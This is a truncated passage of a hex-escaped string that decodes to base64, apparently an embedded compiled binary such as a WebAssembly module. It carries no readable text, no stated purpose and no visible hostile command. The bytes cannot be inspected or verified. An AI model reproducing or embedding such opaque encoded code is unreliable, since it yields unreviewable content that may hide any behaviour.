x51\x52\x41\x49\x41\x4d\x68\x41\x67\x55\x67\x41\x69\x67\x43\x41\x43\x49\x42\x52\x51\x52\x41\x51\x51\x41\x68\x41\x51\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x46\x42\x46\x47\x6f\x69\x41\x79\x67\x43\x41\x43\x49\x4a\x52\x51\x52\x41\x49\x41\x46\x42\x45\x47\x6f\x69\x41\x79\x67\x43\x41\x43\x49\x4a\x52\x51\x30\x42\x43\x79\x41\x44\x49\x51\x49\x67\x43\x53\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x43\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x49\x67\x41\x54\x59\x43\x44\x43\x41\x42\x49\x41\x49\x32\x41\x67\x67\x4c\x49\x41\x73\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x44\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x41\x79\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x30\x45\x51\x61\x69\x49\x43\x49\x41\x74\x42\x46\x47\x6f\x67\x41\x69\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x30\x43\x43\x79\x41\x42\x49\x41\x73\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x43\x69\x41\x45\x61\x79\x49\x42\x51\x52\x42\x4a\x42\x45\x41\x67\x42\x79\x41\x49\x51\x51\x46\x78\x49\x41\x70\x79\x51\x51\x4a\x79\x4e\x67\x49\x41\x49\x41\x59\x67\x43\x6d\x6f\x69\x41\x53\x41\x42\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x42\x53\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x33\x49\x32\x41\x67\x51\x67\x42\x69\x41\x4b\x61\x69\x49\x44\x49\x41\x4d\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x69\x41\x42\x45\x43\x6b\x4c\x44\x41\x51\x4c\x43\x77\x73\x46\x49\x41\x52\x42\x67\x41\x4a\x4a\x49\x41\x49\x67\x42\x45\x45\x45\x63\x6b\x6c\x79\x52\x51\x52\x41\x49\x41\x49\x67\x42\x47\x74\x42\x2b\x4f\x41\x41\x4b\x41\x49\x41\x51\x51\x46\x30\x54\x51\x30\x43\x43\x77\x73\x67\x41\x52\x41\x53\x49\x67\x4a\x46\x42\x45\x42\x42\x41\x41\x38\x4c\x49\x41\x49\x67\x41\x43\x41\x48\x4b\x41\x49\x41\x49\x67\x4e\x42\x65\x48\x46\x42\x42\x45\x45\x49\x49\x41\x4e\x42\x41\x33\x45\x62\x61\x79\x49\x44\x49\x41\x45\x67\x41\x79\x41\x42\x53\x52\x73\x51\x45\x42\x6f\x67\x41\x42\x41\x50\x49\x41\x49\x50\x43\x79\x41\x41\x43\x38\x6f\x53\x41\x52\x56\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x55\x42\x72\x4a\x41\x63\x67\x41\x69\x41\x42\x4c\x51\x41\x44\x49\x41\x45\x74\x41\x41\x42\x42\x47\x48\x51\x67\x41\x53\x30\x41\x41\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x41\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x41\x49\x41\x49\x67\x41\x53\x30\x41\x42\x79\x41\x42\x4c\x51\x41\x45\x51\x52\x68\x30\x49\x41\x45\x74\x41\x41\x56\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x41\x5a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x42\x43\x41\x43\x49\x41\x45\x74\x41\x41\x73\x67\x41\x53\x30\x41\x43\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x4a\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x4b\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x67\x67\x67\x41\x69\x41\x42\x4c\x51\x41\x50\x49\x41\x45\x74\x41\x41\x78\x42\x47\x48\x51\x67\x41\x53\x30\x41\x44\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x44\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x53\x30\x41\x45\x79\x41\x42\x4c\x51\x41\x51\x51\x52\x68\x30\x49\x41\x45\x74\x41\x42\x46\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x42\x4a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x45\x43\x41\x43\x49\x41\x45\x74\x41\x42\x63\x67\x41\x53\x30\x41\x46\x55\x45\x51\x64\x43\x41\x42\x4c\x51\x41\x55\x51\x52\x68\x30\x63\x69\x41\x42\x4c\x51\x41\x57\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x68\x51\x67\x41\x69\x41\x42\x4c\x51\x41\x62\x49\x41\x45\x74\x41\x42\x68\x42\x47\x48\x51\x67\x41\x53\x30\x41\x47\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x47\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x59\x49\x41\x49\x67\x41\x53\x30\x41\x48\x79\x41\x42\x4c\x51\x41\x63\x51\x52\x68\x30\x49\x41\x45\x74\x41\x42\x31\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x42\x35\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x48\x43\x41\x43\x49\x41\x45\x74\x41\x43\x4d\x67\x41\x53\x30\x41\x49\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x68\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x69\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x69\x41\x67\x41\x69\x41\x42\x4c\x51\x41\x6e\x49\x41\x45\x74\x41\x43\x52\x42\x47\x48\x51\x67\x41\x53\x30\x41\x4a\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x4a\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x6b\x49\x41\x49\x67\x41\x53\x30\x41\x4b\x79\x41\x42\x4c\x51\x41\x6f\x51\x52\x68\x30\x49\x41\x45\x74\x41\x43\x6c\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x43\x70\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x4b\x43\x41\x43\x49\x41\x45\x74\x41\x43\x38\x67\x41\x53\x30\x41\x4c\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x74\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x75\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x69\x77\x67\x41\x69\x41\x42\x4c\x51\x41\x7a\x49\x41\x45\x74\x41\x44\x42\x42\x47\x48\x51\x67\x41\x53\x30\x41\x4d\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x4d\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x77\x49\x41\x49\x67\x41\x53\x30\x41\x4e\x79\x41\x42\x4c\x51\x41\x30\x51\x52\x68\x30\x49\x41\x45\x74\x41\x44\x56\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x44\x5a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x4e\x43\x41\x43\x49\x41\x45\x74\x41\x44\x73\x67\x41\x53\x30\x41\x4f\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x35\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x36\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x6a\x67\x67\x41\x69\x41\x42\x4c\x51\x41\x2f\x49\x41\x45\x74\x41\x44\x78\x42\x47\x48\x51\x67\x41\x53\x30\x41\x50\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x50\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x38\x49\x41\x41\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4b\x41\x49\x45\x49\x51\x4d\x67\x41\x43\x67\x43\x43\x43\x45\x4c\x49\x41\x41\x6f\x41\x67\x77\x68\x46\x43\x41\x41\x4b\x41\x49\x51\x49\x51\x45\x67\x41\x43\x67\x43\x46\x43\x45\x45\x49\x41\x41\x6f\x41\x68\x67\x68\x42\x53\x41\x41\x4b\x41\x49\x63\x49\x51\x59\x43\x66\x79\x41\x41\x4b\x41\x49\x67\x49\x52\x59\x67\x41\x43\x67\x43\x4a\x43\x45\x4d\x49\x41\x41\x6f\x41\x69\x67\x68\x44\x79\x41\x41\x4b\x41\x49\x73\x49\x52\x41\x67\x41\x43\x67\x43\x50\x41\x52\x2f\x51\x61\x4c\x77\x70\x4b\x42\x36\x49\x51\x31\x42\x6d\x50\x57\x37\x77\x51\x41\x68\x45\x30\x47\x4a\x32\x62\x6e\x69\x66\x69\x45\x53\x51\x64\x44\x6a\x2f\x4d\x77\x43\x42\x53\x41\x41\x4b\x41\x49\x77\x49\x68\x46\x42\x6f\x76\x43\x6b\x6f\x48\x70\x7a\x49\x51\x30\x67\x41\x43\x67\x43\x4e\x43\x49\x53\x51\x5a\x6a\x31\x75\x38\x45\x41\x63\x79\x45\x54\x49\x42\x4a\x42\x69\x64\x6d\x35\x34\x6e\x35\x7a\x49\x52\x49\x67\x45\x55\x48\x51\x34\x2f\x7a\x4d\x41\x6e\x4d\x4c\x49\x52\x45\x67\x46\x67\x74\x42\x69\x4e\x58\x39\x6f\x51\x4a\x7a\x49\x51\x34\x67\x44\x45\x48\x54\x6b\x59\x79\x74\x65\x48\x4d\x68\x44\x43\x41\x50\x51\x61\x36\x55\x35\x70\x67\x42\x63\x79\x45\x50\x49\x42\x42\x42\x78\x4f\x62\x42\x47\x33\x4d\x68\x45\x41\x4e\x41\x49\x41\x51\x67\x42\x30\x45\x45\x64\x45\x47\x69\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x68\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x30\x45\x45\x64\x45\x47\x6a\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x6c\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4d\x67\x42\x47\x6f\x67\x41\x32\x6f\x69\x42\x43\x41\x52\x63\x79\x49\x44\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x67\x4d\x67\x44\x47\x6f\x69\x45\x58\x4d\x69\x44\x45\x45\x55\x64\x43\x41\x4d\x51\x51\x78\x32\x63\x69\x49\x4d\x49\x42\x45\x67\x41\x79\x41\x45\x49\x41\x78\x71\x49\x41\x6c\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x43\x45\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x6f\x69\x44\x48\x4d\x69\x42\x45\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x49\x52\x61\x69\x49\x49\x63\x79\x49\x45\x51\x52\x6c\x30\x49\x41\x52\x42\x42\x33\x5a\x79\x49\x51\x51\x67\x42\x53\x41\x48\x51\x51\x52\x30\x51\x61\x54\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x41\x30\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x48\x51\x51\x52\x30\x51\x61\x58\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x43\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x79\x41\x46\x61\x69\x41\x4c\x61\x69\x49\x46\x49\x42\x4e\x7a\x49\x67\x74\x42\x45\x48\x51\x67\x43\x30\x45\x51\x64\x6e\x49\x69\x43\x79\x41\x50\x61\x69\x49\x54\x63\x79\x49\x50\x51\x52\x52\x30\x49\x41\x39\x42\x44\x48\x5a\x79\x49\x67\x38\x67\x45\x79\x41\x4c\x49\x41\x55\x67\x44\x32\x6f\x67\x43\x55\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x4c\x63\x79\x49\x46\x51\x52\x68\x30\x49\x41\x56\x42\x43\x48\x5a\x79\x49\x67\x56\x71\x49\x67\x39\x7a\x49\x67\x4e\x42\x47\x58\x51\x67\x41\x30\x45\x48\x64\x6e\x49\x68\x41\x79\x41\x47\x49\x41\x64\x42\x42\x48\x52\x42\x70\x73\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x54\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x70\x38\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4a\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x49\x41\x5a\x71\x49\x42\x52\x71\x49\x67\x59\x67\x45\x6e\x4d\x69\x46\x45\x45\x51\x64\x43\x41\x55\x51\x52\x42\x32\x63\x69\x49\x55\x49\x42\x42\x71\x49\x68\x4a\x7a\x49\x68\x42\x42\x46\x48\x51\x67\x45\x45\x45\x4d\x64\x6e\x49\x69\x45\x43\x41\x53\x49\x42\x51\x67\x42\x69\x41\x51\x61\x69\x41\x4a\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x42\x4e\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x68\x4e\x7a\x49\x67\x5a\x42\x47\x48\x51\x67\x42\x6b\x45\x49\x64\x6e\x49\x69\x45\x6d\x6f\x69\x45\x48\x4d\x69\x42\x6b\x45\x5a\x64\x43\x41\x47\x51\x51\x64\x32\x63\x69\x45\x47\x49\x41\x67\x67\x42\x53\x41\x42\x49\x41\x64\x42\x42\x48\x52\x42\x6f\x4d\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x49\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x6f\x63\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4a\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x49\x41\x46\x71\x49\x41\x70\x71\x49\x67\x45\x67\x44\x58\x4d\x69\x43\x6b\x45\x51\x64\x43\x41\x4b\x51\x52\x42\x32\x63\x69\x49\x4b\x49\x41\x35\x71\x49\x67\x31\x7a\x49\x67\x35\x42\x46\x48\x51\x67\x44\x6b\x45\x4d\x64\x6e\x49\x69\x44\x69\x41\x4e\x49\x41\x6f\x67\x41\x53\x41\x4f\x61\x69\x41\x4a\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x68\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x67\x70\x7a\x49\x67\x46\x42\x47\x48\x51\x67\x41\x55\x45\x49\x64\x6e\x49\x69\x44\x57\x6f\x69\x44\x6e\x4d\x69\x41\x55\x45\x5a\x64\x43\x41\x42\x51\x51\x64\x32\x63\x69\x49\x42\x49\x42\x4e\x71\x49\x41\x64\x42\x42\x48\x52\x42\x72\x73\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x46\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x72\x38\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x55\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x54\x63\x79\x49\x49\x51\x52\x42\x30\x49\x41\x68\x42\x45\x48\x5a\x79\x49\x67\x68\x71\x49\x67\x6b\x67\x43\x43\x41\x42\x49\x41\x6c\x7a\x49\x67\x46\x42\x46\x48\x51\x67\x41\x55\x45\x4d\x64\x6e\x49\x69\x41\x53\x41\x54\x49\x42\x52\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x70\x71\x49\x68\x52\x7a\x49\x67\x56\x42\x47\x48\x51\x67\x42\x55\x45\x49\x64\x6e\x49\x69\x45\x32\x6f\x68\x42\x53\x41\x42\x49\x41\x56\x7a\x49\x67\x46\x42\x47\x58\x51\x67\x41\x55\x45\x48\x64\x6e\x49\x68\x41\x53\x41\x47\x49\x41\x34\x67\x45\x53\x41\x47\x49\x41\x74\x71\x49\x41\x64\x42\x42\x48\x52\x42\x72\x4d\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x52\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x72\x63\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4f\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x47\x63\x79\x49\x4c\x51\x52\x42\x30\x49\x41\x74\x42\x45\x48\x5a\x79\x49\x67\x68\x71\x49\x67\x6c\x7a\x49\x67\x74\x42\x46\x48\x51\x67\x43\x30\x45\x4d\x64\x6e\x49\x69\x46\x53\x41\x47\x49\x41\x35\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x45\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x70\x71\x49\x51\x73\x67\x46\x53\x41\x4a\x49\x41\x67\x67\x43\x33\x4d\x69\x42\x6b\x45\x59\x64\x43\x41\x47\x51\x51\x68\x32\x63\x69\x49\x52\x61\x69\x49\x4f\x63\x79\x49\x47\x51\x52\x6c\x30\x49\x41\x5a\x42\x42\x33\x5a\x79\x49\x51\x59\x67\x42\x43\x41\x50\x49\x42\x49\x67\x42\x43\x41\x4b\x61\x69\x41\x48\x51\x51\x52\x30\x51\x61\x6a\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x45\x6b\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x48\x51\x51\x52\x30\x51\x61\x6e\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x44\x30\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x6f\x69\x42\x48\x4d\x69\x43\x6b\x45\x51\x64\x43\x41\x4b\x51\x52\x42\x32\x63\x69\x49\x49\x61\x69\x49\x4a\x63\x79\x49\x4b\x51\x52\x52\x30\x49\x41\x70\x42\x44\x48\x5a\x79\x49\x68\x55\x67\x42\x43\x41\x50\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x42\x4a\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x61\x69\x45\x4b\x49\x42\x55\x67\x43\x53\x41\x49\x49\x41\x70\x7a\x49\x67\x52\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x69\x45\x6d\x6f\x69\x44\x33\x4d\x69\x42\x45\x45\x5a\x64\x43\x41\x45\x51\x51\x64\x32\x63\x69\x45\x45\x49\x41\x4d\x67\x45\x43\x41\x4e\x49\x41\x4d\x67\x44\x47\x6f\x67\x42\x30\x45\x45\x64\x45\x47\x71\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x31\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x30\x45\x45\x64\x45\x47\x72\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x68\x42\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x67\x4e\x7a\x49\x67\x78\x42\x45\x48\x51\x67\x44\x45\x45\x51\x64\x6e\x49\x69\x44\x47\x6f\x69\x43\x48\x4d\x69\x43\x55\x45\x55\x64\x43\x41\x4a\x51\x51\x78\x32\x63\x69\x49\x4a\x49\x41\x4d\x67\x45\x45\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x4e\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x6d\x6f\x68\x41\x79\x41\x4a\x49\x41\x67\x67\x41\x79\x41\x4d\x63\x79\x49\x4e\x51\x52\x68\x30\x49\x41\x31\x42\x43\x48\x5a\x79\x49\x67\x31\x71\x49\x68\x42\x7a\x49\x67\x78\x42\x47\x58\x51\x67\x44\x45\x45\x48\x64\x6e\x49\x68\x43\x43\x41\x48\x51\x51\x46\x71\x49\x67\x64\x42\x44\x6b\x63\x45\x51\x43\x41\x46\x49\x51\x77\x67\x43\x43\x45\x46\x44\x41\x45\x4c\x43\x79\x41\x46\x49\x41\x4d\x67\x41\x43\x67\x43\x42\x48\x4e\x7a\x49\x51\x55\x67\x44\x79\x41\x4c\x49\x41\x41\x6f\x41\x67\x68\x7a\x63\x79\x45\x44\x49\x42\x41\x67\x46\x43\x41\x41\x4b\x41\x49\x4d\x63\x33\x4d\x68\x43\x79\x41\x4e\x49\x41\x45\x67\x41\x43\x67\x43\x45\x48\x4e\x7a\x49\x51\x45\x67\x45\x53\x41\x45\x49\x41\x41\x6f\x41\x68\x52\x7a\x63\x79\x45\x45\x49\x42\x4d\x67\x43\x43\x41\x41\x4b\x41\x49\x59\x63\x33\x4d\x68\x44\x53\x41\x53\x49\x41\x59\x67\x41\x43\x67\x43\x48\x48\x4e\x7a\x49\x51\x59\x67\x41\x43\x41\x4f\x49\x41\x6f\x67\x41\x43\x67\x43\x41\x48\x4e\x7a\x49\x41\x41\x6f\x41\x69\x41\x69\x43\x6e\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x46\x49\x41\x41\x6f\x41\x69\x51\x69\x42\x58\x4d\x32\x41\x67\x51\x67\x41\x43\x41\x44\x49\x41\x41\x6f\x41\x69\x67\x69\x41\x33\x4d\x32\x41\x67\x67\x67\x41\x43\x41\x4c\x49\x41\x41\x6f\x41\x69\x77\x69\x45\x58\x4d\x32\x41\x67\x77\x67\x41\x43\x41\x42\x49\x41\x70\x7a\x4e\x67\x49\x51\x49\x41\x41\x67\x42\x43\x41\x46\x63\x7a\x59\x43\x46\x43\x41\x41\x49\x41\x4d\x67\x44\x58\x4d\x32\x41\x68\x67\x67\x41\x43\x41\x47\x49\x42\x46\x7a\x4e\x67\x49\x63\x49\x41\x49\x6b\x42\x77\x75\x66\x42\x77\x49\x4f\x66\x77\x46\x2b\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x52\x42\x71\x4a\x41\x64\x42\x47\x42\x41\x53\x49\x67\x42\x46\x42\x45\x41\x67\x41\x69\x51\x48\x51\x51\x41\x50\x43\x79\x41\x41\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x45\x45\x41\x51\x52\x67\x51\x44\x42\x6f\x4c\x49\x41\x49\x51\x42\x42\x6f\x67\x41\x68\x41\x44\x49\x51\x45\x67\x41\x69\x38\x42\x42\x43\x49\x46\x45\x42\x49\x69\x41\x30\x55\x69\x42\x6b\x55\x45\x51\x43\x41\x44\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x30\x45\x41\x49\x41\x55\x51\x44\x42\x6f\x4c\x43\x79\x41\x42\x4b\x41\x49\x55\x49\x51\x63\x67\x41\x53\x67\x43\x45\x43\x45\x49\x49\x41\x45\x6f\x41\x67\x77\x68\x43\x53\x41\x42\x4b\x41\x49\x49\x49\x51\x6f\x67\x41\x53\x67\x43\x42\x43\x45\x4c\x49\x41\x45\x6f\x41\x67\x41\x68\x41\x53\x4d\x48\x49\x51\x51\x6a\x42\x30\x45\x51\x61\x69\x51\x48\x41\x6e\x39\x42\x46\x43\x41\x45\x45\x41\x67\x68\x44\x53\x41\x45\x4a\x41\x63\x67\x44\x51\x73\x68\x42\x43\x41\x47\x52\x51\x52\x41\x49\x41\x4d\x51\x44\x77\x74\x42\x6b\x4e\x30\x41\x49\x41\x51\x67\x41\x53\x41\x4c\x49\x41\x6f\x67\x43\x53\x41\x44\x49\x41\x56\x71\x49\x41\x67\x67\x42\x79\x41\x46\x61\x6d\x70\x71\x61\x6d\x70\x71\x61\x6d\x70\x42\x37\x41\x35\x71\x72\x54\x63\x44\x41\x43\x41\x41\x51\x51\x41\x32\x41\x67\x41\x67\x41\x43\x41\x41\x4c\x67\x45\x45\x51\x58\x35\x78\x4f\x77\x45\x45\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x5a\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x42\x30\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x49\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x6c\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x43\x6b\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x4c\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x78\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x44\x55\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x4f\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x39\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x45\x45\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x52\x51\x5a\x